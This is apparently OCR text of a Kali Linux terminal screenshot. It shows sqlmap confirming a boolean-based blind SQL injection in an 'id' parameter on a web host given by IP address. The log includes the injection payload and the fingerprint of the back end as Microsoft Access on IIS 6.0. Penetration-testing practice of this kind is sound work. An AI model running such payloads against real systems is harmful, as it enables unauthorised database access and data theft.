 kali1@kali: ~/桌面
文件 动作 编辑 查看 帮助
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5559=5559
---
[16:03:02] [INFO] testing MySQL
[16:03:02] [WARNING] the back-end DBMS is not MySQL
[16:03:02] [INFO] testing Oracle
[16:03:02] [WARNING] the back-end DBMS is not Oracle
[16:03:02] [INFO] testing PostgreSQL
[16:03:03] [WARNING] the back-end DBMS is not PostgreSQL
[16:03:03] [INFO] testing Microsoft SQL Server
[16:03:03] [WARNING] the back-end DBMS is not Microsoft SQL Server
[16:03:03] [INFO] testing SQLite
[16:03:03] [WARNING] the back-end DBMS is not SQLite
[16:03:03] [INFO] testing Microsoft Access
[16:03:03] [INFO] confirming Microsoft Access
[16:03:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP, ASP.NET
back-end DBMS: Microsoft Access
[16:03:03] [INFO] fetched data logged to text files under '/home/kali1/.local/share/sqlmap/output/219.153.49.228'
[16:03:03] [WARNING] your sqlmap version is outdated
[*] ending @ 16:03:03 /2021-10-03/
┌──(kali1㉿kali)-[~/桌面]
└─$
KALI
BY OFFENSIVE SECURITY